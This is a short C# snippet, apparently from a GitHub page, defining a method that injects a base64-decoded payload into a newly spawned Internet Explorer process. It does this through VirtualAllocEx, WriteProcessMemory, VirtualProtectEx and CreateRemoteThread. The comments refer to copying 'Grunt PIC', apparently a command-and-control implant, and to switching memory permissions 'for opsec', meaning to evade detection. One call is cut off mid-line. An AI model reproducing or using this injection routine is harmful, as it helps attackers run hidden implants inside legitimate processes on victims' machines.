 2 references
public static void Inject(int ProcessID, string b64payload)
{
string process = @"C:\Program Files\Internet Explorer\iexplore.exe";
//string b64payload = File.ReadAllText(@"C:\Users\CyberNomad\Desktop\test.txt");
payload = Convert.FromBase64String(b64payload);
// Create new process
PROCESS_INFORMATION pInfo = CreateTargetProcess(process, ProcessID);
// Allocate memory (RW for opsec)
IntPtr allocatedRegion = VirtualAllocEx(pInfo.hProcess, IntPtr.Zero, (uint)payload.Length, AllocationType.Commit | AllocationType.Reserve, MemoryProtection.
// Copy Grunt PIC to new process
UIntPtr bytesWritten;
WriteProcessMemory(pInfo.hProcess, allocatedRegion, payload, (uint)payload.Length, out bytesWritten);
// Change memory region to RX (opsec)
MemoryProtection oldProtect;
VirtualProtectEx(pInfo.hProcess, allocatedRegion, (uint)payload.Length, MemoryProtection.ExecuteRead, out oldProtect);
// Create new thread
CreateRemoteThread(pInfo.hProcess, IntPtr.Zero, 0, allocatedRegion, IntPtr.Zero, 0, IntPtr.Zero);
}